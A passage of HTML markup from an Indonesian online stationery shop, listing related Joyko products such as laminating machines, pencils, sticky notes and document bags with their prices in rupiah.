data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-expanding-file-ef-sku-jk-ef1426-jk-ef3g-jk-ef2f4-jk-ef1f4-jk-ef5f4-jk-ef2538-jk-ef2638_rryzjw2xiilba11a.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Expanding&#x20;File&#x20;EF-1F4&#x20;&#x28;Folio&#x29;&#x20;Metalic&#x20;Map&#x20;Harmonika&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-866 {
    width: 152px;
}
.product-image-container-866 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Expanding&#x20;File&#x20;EF-1F4&#x20;&#x28;Folio&#x29;&#x20;Metalic&#x20;Map&#x20;Harmonika" href="https://www.alattuliskantor.biz.id/joyko-expanding-file-ef-1f4-folio-metalic.html">Joyko Expanding File EF-1F4 (Folio) Metalic Map Harmonika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="866" data-price-box="product-id-866">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-866"  data-price-amount="44300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox866" name="related_products[]" value="866" /><label class="label" for="related-checkbox866"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":866,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"866","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1109" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-laminating-machine-lm-03-a3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1109"><span class="product-image-wrapper"><!--mf_product_label_comment_1109--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laminating-machine-lm-01-f4-sku-jk-lm01-jk-lm02-jk-lm03_29qzinpmlkdvqij5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Laminasi&#x20;Plastik&#x20;Joyko&#x20;Laminating&#x20;Machine&#x20;LM-03&#x20;&#x28;A3&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1109 {
    width: 152px;
}
.product-image-container-1109 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laminating&#x20;Machine&#x20;LM-03&#x20;&#x28;A3&#x29;" href="https://www.alattuliskantor.biz.id/joyko-laminating-machine-lm-03-a3.html">Joyko Laminating Machine LM-03 (A3)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1109" data-price-box="product-id-1109">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1109"  data-price-amount="437600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 437.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1109" name="related_products[]" value="1109" /><label class="label" for="related-checkbox1109"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1109,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1109","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_773" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-document-bag-dcb-50-b4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-773"><span class="product-image-wrapper"><!--mf_product_label_comment_773--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-50-a4-sku-jk-dcb50a4sku-jk-dcb50a5-sku-jk-dcb50b4-sku-jk-dcb50b5-sku-jk-dcb50bill_2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-773 {
    width: 152px;
}
.product-image-container-773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-50&#x20;B4&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattuliskantor.biz.id/joyko-document-bag-dcb-50-b4.html">Joyko Document Bag DCB-50 B4 Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="773" data-price-box="product-id-773">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-773"  data-price-amount="15600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox773" name="related_products[]" value="773" /><label class="label" for="related-checkbox773"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":773,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"773","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_515" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-color-pencil-cp-115-24-color-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-515"><span class="product-image-wrapper"><!--mf_product_label_comment_515--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablecolorpencil-cp-sku-jk-cp109-jk-cp115-jk-cp120_xkwc5olndgmh91na.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Warna&#x20;Unik&#x20;Bisa&#x20;Di&#x20;Hapus&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-115&#x20;&#x28;24&#x20;Color&#x29;&#x20;Erasable&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-515 {
    width: 152px;
}
.product-image-container-515 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-115&#x20;&#x28;24&#x20;Color&#x29;&#x20;Erasable&#x20;Pensil&#x20;Warna&#x20;Bisa&#x20;Hapus" href="https://www.alattuliskantor.biz.id/joyko-color-pencil-cp-115-24-color-erasable.html">Joyko Color Pencil CP-115 (24 Color) Erasable Pensil Warna Bisa Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="515" data-price-box="product-id-515">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-515"  data-price-amount="31700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox515" name="related_products[]" value="515" /><label class="label" for="related-checkbox515"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":515,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"515","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1184" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-mechanical-pencil-mp-07-0-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1184"><span class="product-image-wrapper"><!--mf_product_label_comment_1184--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-07-05-sku-jk-mp07_jsltoc8rr7azbmjl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Cetek&#x20;Mekanik&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-07&#x20;&#x28;0.5&#x29;"/></span></span>  <style>.product-image-container-1184 {
    width: 152px;
}
.product-image-container-1184 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-07&#x20;&#x28;0.5&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.alattuliskantor.biz.id/joyko-mechanical-pencil-mp-07-0-5.html">Joyko Mechanical Pencil MP-07 (0.5) Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1184" data-price-box="product-id-1184">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1184"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1184" name="related_products[]" value="1184" /><label class="label" for="related-checkbox1184"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1184,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1184","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1043" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-index-memo-im-42-sign-here.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1043"><span class="product-image-wrapper"><!--mf_product_label_comment_1043--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-42-sign-here-sku-jk-im42_buvz402osufzqtiq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-42&#x20;&#x28;Sign&#x20;Here&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1043 {
    width: 152px;
}
.product-image-container-1043 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-42&#x20;&#x28;Sign&#x20;Here&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattuliskantor.biz.id/joyko-index-memo-im-42-sign-here.html">Joyko Index &amp; Memo IM-42 (Sign Here) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1043" data-price-box="product-id-1043">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1043"  data-price-amount="9600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1043" name="related_products[]" value="1043" /><label class="label" for="related-checkbox1043"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1043,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1043","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.alattuliskantor.biz.id/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1802,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1802","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1856,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1856","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1108" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-laminating-machine-lm-02-a3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1108"><span class="product-image-wrapper"><!--mf_product_label_comment_1108--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laminating-machine-lm-02-a3-sku-jk-lm02-joyko-laminating-machine-lm-02a-a3-sku-jk-lm02a_xyfzlazcoryusbav.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Laminasi&#x20;Plastik&#x20;Joyko&#x20;Laminating&#x20;Machine&#x20;LM-02&#x20;&#x28;A3&#x29;"/></span></span>  <style>.product-image-container-1108 {
    width: 152px;
}
.product-image-container-1108 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laminating&#x20;Machine&#x20;LM-02&#x20;&#x28;A3&#x29;" href="https://www.alattuliskantor.biz.id/joyko-laminating-machine-lm-02-a3.html">Joyko Laminating Machine LM-02 (A3)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1108" data-price-box="product-id-1108">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1108"  data-price-amount="1211000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.211.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1108" name="related_products[]" value="1108" /><label class="label" for="related-checkbox1108"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1108,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1108","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_331" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-alarm-clock-alcl-602d-jam-beker-weker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-331"><span class="product-image-wrapper"><!--mf_product_label_comment_331--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-602d-sku-jk-alcl6202d_mk2rbzyyiluv272x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jam&#x20;Beker&#x20;Weker&#x20;Joyko&#x20;Alarm&#x20;Clock&#x20;ALCL-602D&#x20;"/></span></span>  <style>.product-image-container-331 {
    width: 152px;
}
.product-image-container-331 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Alarm&#x20;Clock&#x20;ALCL-602D&#x20;Jam&#x20;Beker&#x20;Weker" href="https://www.alattuliskantor.biz.id/joyko-alarm-clock-alcl-602d-jam-beker-weker.html">Joyko Alarm Clock ALCL-602D Jam Beker Weker</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="331" data-price-box="product-id-331">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-331"  data-price-amount="80000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox331" name="related_products[]" value="331" /><label class="label" for="related-checkbox331"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":331,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"331","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_927" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-gel-pen-jk-100-black-blue-red.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-927"><span class="product-image-wrapper"><!--mf_product_label_comment_927--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-sku-jk-jk100sn_wuueaa1zkpflaapw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;JK-100&#x20;&#x28;Black,Blue,Red&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-927 {
    width: 152px;
}
.product-image-container-927 span.product-image-wrapper {
    padding-bottom: 125%;
